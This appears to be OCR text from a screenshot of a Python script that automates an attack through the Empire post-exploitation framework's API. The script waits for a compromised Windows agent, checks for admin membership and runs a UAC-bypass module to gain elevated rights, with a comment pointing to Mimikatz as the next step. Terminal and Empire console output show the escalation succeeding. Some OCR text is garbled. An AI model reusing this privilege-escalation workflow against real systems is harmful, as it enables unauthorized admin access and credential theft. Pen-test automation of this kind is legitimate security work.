 bypassUAC_procedure_example.py ×
""" This example demonstrates procedure scripting
We aim to make procedure agnostic to techniques which could
be achieved with Empire, Metasploit or whatever pen-test framework that
supports APIs. In this case, we use Empire.
"""
from empire_settings import EMPIRE_SERVER, EMPIRE_USER, EMPIRE_PWD
from EmpireAPIWrapper import empireAPI
from empire_autocomplete import privesc
from stage2.external_c2 import empire_wait_for_agent
from stage3.internal_reconn.windows import empire_is_user_admin
from stage3.escalate_privilege.windows import empire_bypassUAC
try:
#use a common API context instead of a new instance per technique script
API = empireAPI(EMPIRE_SERVER, uname=EMPIRE_USER, passwd=EMPIRE_PWD)
# we assume there's a non-privilege agent, some stager was executed before
agent = empire_wait_for_agent.run(API,'WIN-7JKBJEGBO38', False, 5)
admin_type = empire_is_user_admin.run(API, agent['name'])
if admin_type is None:
raise ValueError('BypassUAC can only be used with admin user')
# we could try other stuff to EoP but not in this example
empire_bypassUAC.run(API, agent['name'], privesc.bypassuac.path)
# wait for non-privilege agent for 120 seconds
agent = empire_wait_for_agent.run(API,'WIN-7JKBJEGBO38', True, 120)
if agent is not None:
print('yeay!!! we got an {0} admin user'.format(admin_type))
# you can run Mimikatz or any privilege activities...
except Exception as e:
print("Oops: " + str(e))
OBLEMS OUTPUT DEBUG CONSOLE TERMINAL
eay!!! we got an Local admin user
0 1 12 Ln 27, Col 1 Spaces: 4 UTF-8 LF Python
[Empire] Post-Exploitation Framework
[Version] 2.1 | [Web] https://github.com/empireProject/Empire
EMPIRE
276 modules currently loaded
1 listeners currently active
1 agents currently active
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last See
YZFREG4C ps 172.16.199.164 WIN-7JKBJEGBO38 WIN-7JKBJEGBO38\q powershell/3584 5/0.0 2017-09-
10:09:19
(Empire: agents) > i